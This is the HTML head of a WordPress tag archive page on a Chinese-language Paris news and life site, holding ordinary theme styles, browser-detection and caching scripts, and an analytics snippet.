

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/%E6%81%90%E8%A2%AD/
body_size: 51297
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>恐袭 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 恐袭 标签 Feed" href="https://www.sohfrance.org/tag/%e6%81%90%e8%a2%ad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="恐袭 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/%e6%81%90%e8%a2%ad/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="244be8575a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/%e6%81%90%e8%a2%ad/",
                    "name": "恐袭"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
